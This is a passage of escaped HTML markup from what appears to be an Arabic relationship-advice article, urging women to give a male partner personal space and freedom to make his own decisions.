dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالسماح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eله\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبالحصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمساحته\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E**\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيكرهون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعندما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتجعلينهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيشعرون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eوكأنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتحاولين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالتحكم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eحياتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eوملء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eكل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eوقتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eحاولي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eألا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتكوني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالنوع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالذي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيحكر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eابسط\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالأمور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E . \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيفضلون\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eاتخاذ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eقراراتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبأنفسهم،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eتمنحيه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالحرية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلمتابعة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: 